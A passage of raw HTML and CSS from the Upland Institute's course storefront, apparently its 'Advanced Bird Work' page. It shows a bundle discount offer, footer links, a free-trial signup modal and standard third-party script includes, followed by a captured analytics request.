    #block-1642698524939_0.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
    #block-1642698524939_0 .block {
      
      
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
}
  @media (max-width: 767px) {
    #block-1642698524939_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1642698524939_blocks_1642698524939_0_settings_width"
  id="block-1642698524939_0"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Purchase Additional Courses and Save</h2>
<p>Save $125 by purchasing all 3 Upland Institute course offerings, available through The Complete Series.</p>

    


<style>
  #block-1642698524939_0 .btn {
    border-color: #e06219;
    border-radius: 4px;
    color: ;
    background-color: #e06219;
  }
  #block-1642698524939_0 .btn-outline {
    color: #e06219 !important;
    background: transparent;
  }
  
    
      #block-1642698524939_0 .btn {
        color: #fff;
      }
    
  
</style>

<a class="btn btn-medium btn-solid btn-auto background-dark" href="https://www.uplandinstitute.com/the-complete-series"   kjb-settings-id="sections_1642698524939_blocks_1642698524939_0_settings_btn_background_color">
  Learn More
</a>

  
  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">

  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #161E2A;
  }
  .footer .logo__text {
    color: ;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #161E2A;
  }
  
    .powered-by {
      text-align: center;
      padding-top: 0;
    }
  
  
    .powered-by a {
      color: #fff;
    }
  
</style>

<footer class="footer footer--stacked background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 120px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1822048/settings_images/ZwJYExCS9uqI7TKfgmrK_Upland-Institute-Logo-no-text-250x196.png" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Upland Institute" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988509126" class="footer__block media__body">
  <div class="link-list justify-content-center" kjb-settings-id="sections_footer_blocks_1555988509126_settings_menu">
  
    <a class="link-list__link" href="https://www.uplandinstitute.com/about" rel="noopener">About</a>
  
    <a class="link-list__link" href="https://www.uplandinstitute.com/contact" rel="noopener">Contact</a>
  
    <a class="link-list__link" href="https://www.uplandinstitute.com/terms" rel="noopener">Terms</a>
  
    <a class="link-list__link" href="https://www.uplandinstitute.com/privacy" rel="noopener">Privacy</a>
  
</div>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2025 Upland Institute
</span>

</div>

          
      
    </div>
  </div>
</footer>

</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              <style>
  
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757540189.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757540189 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757540189.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757540189 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585757540189 .image {
    width: 100%;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3792487/assets/placeholder.png?16510189080834079" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>

            
      
         
              <style>
  
  #block-1585757543890 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757543890.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1585757543890 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1585757543890 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757543890.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1585757543890 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1585757543890 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    




<style>
  #block-1585757543890 .form-btn {
    border-color: #e06219;
    border-radius: 4px;
    background: #e06219;
    color: ;
  }
  #block-1585757543890 .btn-outline {
    color: #e06219 !important;
    background: transparent;
  }
  
    
      #block-1585757543890 .form-btn {
        color: #fff;
      }
    
  
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p></div>
  
    
  
</div>

  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    


    <!-- Javascripts ======================================================= -->
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3792487/assets/scripts.js?16510189080834079"></script>

    

    <!-- Customer JS ======================================================= -->
    <script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */

</script>

  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1542562666&t=pageview&_s=1&dl=https%3A%2F%2Fwww.uplandinstitute.com%2Fadvanced-bird-work&ul=en-us%40posix&dt=Advanced%20Bird%20Work&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1216307594&gjid=1881689798&cid=916973288.1765008762&tid=UA-191466513-1&_gid=1482892909.1765008762&_r=1&_slc=1&z=58152886
body_size: -452
content:
2,cG-W04K049H39